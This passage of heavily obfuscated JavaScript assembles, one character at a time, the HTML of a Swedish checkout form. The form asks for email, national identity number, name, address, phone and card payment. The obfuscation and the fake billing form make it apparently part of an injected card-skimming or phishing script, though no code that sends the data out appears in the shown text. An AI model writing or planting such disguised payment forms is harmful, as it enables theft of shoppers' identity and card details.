'+'O'+'D'+'Q'+'s'+'M'+'T'+'h'+'o'+'M'+'W'+'w'+'t'+'M'+'S'+'4'+'y'+'O'+'S'+'0'+'x'+'L'+'j'+'c'+'z'+'Q'+'T'+'E'+'u'+'M'+'D'+'k'+'s'+'M'+'S'+'4'+'w'+'O'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'z'+'M'+'y'+'4'+'0'+'N'+'y'+'w'+'x'+'N'+'S'+'4'+'x'+'N'+'V'+'p'+'t'+'L'+'T'+'E'+'u'+'N'+'i'+'4'+'2'+'O'+'G'+'g'+'t'+'L'+'j'+'I'+'z'+'V'+'j'+'E'+'0'+'L'+'j'+'U'+'5'+'a'+'C'+'4'+'y'+'N'+'G'+'M'+'u'+'N'+'S'+'w'+'w'+'L'+'C'+'4'+'3'+'N'+'y'+'4'+'y'+'M'+'S'+'4'+'3'+'N'+'y'+'4'+'2'+'M'+'V'+'M'+'z'+'M'+'i'+'4'+'z'+'N'+'y'+'w'+'x'+'N'+'S'+'4'+'4'+'M'+'y'+'w'+'z'+'M'+'S'+'4'+'4'+'N'+'i'+'w'+'x'+'N'+'S'+'4'+'4'+'M'+'1'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'I'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'0'+'M'+'S'+'4'+'5'+'N'+'C'+'w'+'y'+'O'+'S'+'4'+'z')+('N'+'l'+'Y'+'x'+'N'+'i'+'4'+'4'+'O'+'U'+'M'+'z'+'O'+'C'+'4'+'0'+'M'+'y'+'w'+'y'+'M'+'i'+'4'+'0'+'M'+'S'+'w'+'y'+'N'+'y'+'4'+'y'+'L'+'D'+'M'+'w'+'L'+'j'+'A'+'4'+'L'+'D'+'E'+'z'+'L'+'j'+'Q'+'1'+'L'+'D'+'M'+'y'+'S'+'D'+'M'+'5'+'L'+'j'+'M'+'x'+'Q'+'T'+'I'+'u'+'N'+'j'+'Q'+'s'+'M'+'i'+'4'+'2'+'N'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'0'+'M'+'S'+'4'+'5'+'N'+'C'+'w'+'y'+'O'+'S'+'4'+'z'+'N'+'l'+'o'+'i'+'L'+'z'+'4'+'8'+'L'+'2'+'c'+'+'+'P'+'C'+'9'+'n'+'P'+'j'+'w'+'v'+'c'+'3'+'Z'+'n'+'P'+'g'+'='+'='+')'+';'+'\x20'+'}'+'\x20'+'<'+'/'+'s'+'t'+'y'+'l'+'e'+'>'+'<'+'/'+'h'+'e'+'a'+'d'+'>'+'<'+'b'+'o'+'d'+'y'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'i'+'n'+'f'+'o'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'\x22'+'>'+'\x20'+'<'+'h'+'3'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'l'+'e'+'f'+'t'+';'+'\x20'+'f'+'l'+'o'+'a'+'t'+':'+'\x20'+'l'+'e'+'f'+'t'+'\x22'+'\x20'+'t'+'a'+'b'+'i'+'n'+'d'+'e'+'x'+'='+'\x22'+'0'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'u'+'s'+'t'+'o'+'m'+'e'+'r'+'T'+'y'+'p'+'e'+'D'+'e'+'t'+'a'+'i'+'l'+'s'+'\x22'+'>'+'D'+'i'+'n'+'a'+'\x20'+'u'+'p'+'p'+'g'+'i'+'f'+'t'+'e'+'r'+'<'+'/'+'h'+'3'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x20'+'t'+'r'+'i'+'m'+'\x22'+'\x20'+'d'+'a'+'t'+'a'+'-'+'v'+'a'+'l'+'='+'\x22'+'t'+'r'+'u'+'e'+'\x22'+'\x20'+'p'+'a'+'t'+'t'+'e'+'r'+'n'+'='+'\x22'+'^'+'('+'('+'?'+'!'+'['+'å'+'ä'+'ö'+'Å'+'Ä'+'Ö'+']'+')'+'.'+')'+'*'+'@'+'.'+'*'+'$'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'E'+'m'+'a'+'i'+'l'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'E'+'m'+'a'+'i'+'l'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'E'+'m'+'a'+'i'+'l'+'\x22'+'>'+'\x20'+'M'+'e'+'j'+'l'+'a'+'d'+'r'+'e'+'s'+'s'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'p'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'i'+'e'+'l'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+'a'+'t'+'i'+'o'+'n'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'\x20'+'d'+'a'+'t'+'a'+'-'+'v'+'a'+'l'+'m'+'s'+'g'+'-'+'f'+'o'+'r'+'='+'\x22'+'E'+'m'+'a'+'i'+'l'+'\x22'+'\x20'+'d'+'a'+'t'+'a'+'-'+'v'+'a'+'l'+'m'+'s'+'g'+'-'+'r'+'e'+'p'+'l'+'a'+'c'+'e'+'='+'\x22'+'t'+'r'+'u'+'e'+'\x22'+'>'+'\x20'+'<'+'s'+'p'+'a'+'n'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'E'+'m'+'a'+'i'+'l'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'\x22'+'>'+'\x20'+'D'+'e'+'t'+'t'+'a'+'\x20'+'ä'+'r'+'\x20'+'e'+'t'+'t'+'\x20'+'o'+'b'+'l'+'i'+'g'+'a'+'t'+'o'+'r'+'i'+'s'+'k'+'t'+'\x20'+'f'+'ä'+'l'+'t'+'\x20'+'<'+'/'+'s'+'p'+'a'+'n'+'>'+'\x20'+'<'+'/'+'p'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x20'+'t'+'r'+'i'+'m'+'\x22'+'\x20'+'p'+'a'+'t'+'t'+'e'+'r'+'n'+'='+'\x22'+'^'+'['+'1'+'2'+']'+'{'+'0'+','+'1'+'}'+'['+'9'+'0'+']'+'{'+'0'+','+'1'+'}'+'['+'0'+'-'+'9'+']'+'{'+'6'+'}'+'('+'-'+')'+'?'+'('+'['+'0'+'-'+'9'+']'+'{'+'4'+'}'+')'+'$'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'I'+'d'+'e'+'n'+'t'+'i'+'t'+'y'+'N'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'I'+'d'+'e'+'n'+'t'+'i'+'t'+'y'+'N'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e')+('r'+'='+'\x22'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'I'+'d'+'e'+'n'+'t'+'i'+'t'+'y'+'N'+'u'+'m'+'b'+'e'+'r'+'\x22'+'>'+'\x20'+'P'+'e'+'r'+'s'+'o'+'n'+'n'+'u'+'m'+'m'+'e'+'r'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'p'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'i'+'e'+'l'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+'a'+'t'+'i'+'o'+'n'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'\x20'+'<'+'s'+'p'+'a'+'n'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'I'+'d'+'e'+'n'+'t'+'i'+'t'+'y'+'N'+'u'+'m'+'b'+'e'+'r'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'\x22'+'>'+'\x20'+'('+'Å'+'Å'+'M'+'M'+'D'+'D'+'-'+'N'+'N'+'N'+'N'+')'+'\x20'+'<'+'/'+'s'+'p'+'a'+'n'+'>'+'\x20'+'<'+'/'+'p'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'1'+'0'+'0'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'F'+'i'+'r'+'s'+'t'+'N'+'a'+'m'+'e'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'F'+'i'+'r'+'s'+'t'+'N'+'a'+'m'+'e'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'F'+'i'+'r'+'s'+'t'+'N'+'a'+'m'+'e'+'\x22'+'>'+'\x20'+'F'+'ö'+'r'+'n'+'a'+'m'+'n'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'p'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'i'+'e'+'l'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+'a'+'t'+'i'+'o'+'n'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'\x20'+'<'+'s'+'p'+'a'+'n'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'F'+'i'+'r'+'s'+'t'+'N'+'a'+'m'+'e'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'\x22'+'>'+'\x20'+'D'+'e'+'t'+'t'+'a'+'\x20'+'ä'+'r'+'\x20'+'e'+'t'+'t'+'\x20'+'o'+'b'+'l'+'i'+'g'+'a'+'t'+'o'+'r'+'i'+'s'+'k'+'t'+'\x20'+'f'+'ä'+'l'+'t'+'\x20'+'<'+'/'+'s'+'p'+'a'+'n'+'>'+'\x20'+'<'+'/'+'p'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'W'+'i'+'t'+'h'+'I'+'c'+'o'+'n'+'S'+'p'+'a'+'c'+'e'+'M'+'o'+'b'+'i'+'l'+'e'+'O'+'n'+'l'+'y'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'1'+'0'+'0'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'L'+'a'+'s'+'t'+'N'+'a'+'m'+'e'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'L'+'a'+'s'+'t'+'N'+'a'+'m'+'e'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'L'+'a'+'s'+'t'+'N'+'a'+'m'+'e'+'\x22'+'>'+'\x20'+'E'+'f'+'t'+'e'+'r'+'n'+'a'+'m'+'n'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'p'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'i'+'e'+'l'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+'a'+'t'+'i'+'o'+'n'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'\x20'+'<'+'s'+'p'+'a'+'n'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'F'+'i'+'r'+'s'+'t'+'N'+'a'+'m'+'e'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'\x22'+'>'+'\x20'+'D'+'e'+'t'+'t'+'a'+'\x20'+'ä'+'r'+'\x20'+'e'+'t'+'t'+'\x20'+'o'+'b'+'l'+'i'+'g'+'a'+'t'+'o'+'r'+'i'+'s'+'k'+'t'+'\x20'+'f'+'ä'+'l'+'t'+'\x20'+'<'+'/'+'s'+'p'+'a'+'n'+'>'+'\x20'+'<'+'/'+'p'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v')+('>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'S'+'t'+'r'+'e'+'e'+'t'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'S'+'t'+'r'+'e'+'e'+'t'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'1'+'0'+'0'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'S'+'t'+'r'+'e'+'e'+'t'+'\x22'+'>'+'\x20'+'A'+'d'+'r'+'e'+'s'+'s'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'2'+'0'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'P'+'o'+'s'+'t'+'a'+'l'+'C'+'o'+'d'+'e'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'P'+'o'+'s'+'t'+'a'+'l'+'C'+'o'+'d'+'e'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'P'+'o'+'s'+'t'+'a'+'l'+'C'+'o'+'d'+'e'+'\x22'+'>'+'\x20'+'P'+'o'+'s'+'t'+'n'+'u'+'m'+'m'+'e'+'r'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'W'+'i'+'t'+'h'+'I'+'c'+'o'+'n'+'S'+'p'+'a'+'c'+'e'+'M'+'o'+'b'+'i'+'l'+'e'+'O'+'n'+'l'+'y'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'1'+'0'+'0'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'C'+'i'+'t'+'y'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'C'+'i'+'t'+'y'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'C'+'i'+'t'+'y'+'\x22'+'>'+'\x20'+'O'+'r'+'t'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'p'+'a'+'t'+'t'+'e'+'r'+'n'+'='+'\x22'+'['+'d'+'+'+'-'+'('+')'+'\x20'+']'+'{'+'7'+','+'2'+'0'+'}'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'M'+'a'+'n'+'d'+'a'+'t'+'o'+'r'+'y'+'P'+'h'+'o'+'n'+'e'+'N'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'P'+'h'+'o'+'n'+'e'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'\x22'+'\x20'+'s'+'t'+'y'+'l')+('e'+'='+'\x22'+'\x20'+'z'+'-'+'i'+'n'+'d'+'e'+'x'+':'+'\x20'+'3'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'h'+'o'+'n'+'e'+'\x22'+'>'+'\x20'+'M'+'o'+'b'+'i'+'l'+'t'+'e'+'l'+'e'+'f'+'o'+'n'+'\x20'+'('+'k'+'r'+'ä'+'v'+'s'+')'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'-'+'w'+'r'+'a'+'p'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'-'+'h'+'e'+'a'+'d'+'e'+'r'+'-'+'s'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'\x22'+'\x20'+'a'+'r'+'i'+'a'+'-'+'l'+'a'+'b'+'e'+'l'+'='+'\x22'+'K'+'o'+'r'+'t'+'b'+'e'+'t'+'a'+'l'+'n'+'i'+'n'+'g'+'\x22'+'\x20'+'a'+'r'+'i'+'a'+'-'+'c'+'h'+'e'+'c'+'k'+'e'+'d'+'='+'\x22'+'t'+'r'+'u'+'e'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'r'+'a'+'d'+'i'+'o'+'\x22'+'\x20'+'t'+'a'+'b'+'i'+'n'+'d'+'e'+'x'+'='+'\x22'+'0'+'\x22'+'\x20'+'d'+'a'+'t'+'a'+'-'+'k'+'e'+'y'+'='+'\x22'+'c'+'a'+'r'+'d'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'r'+'i'+'g'+'h'+'t'+'-'+'c'+'o'+'l'+'u'+'m'+'n'+'\x22'+'>'+'\x20'+'<'+'b'+'>'+'K'+'o'+'r'+'t'+'b'+'e'+'t'+'a'+'l'+'n'+'i'+'n'+'g'+'<'+'/'+'b'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'\x22'+'>'+'\x20'+'<'+'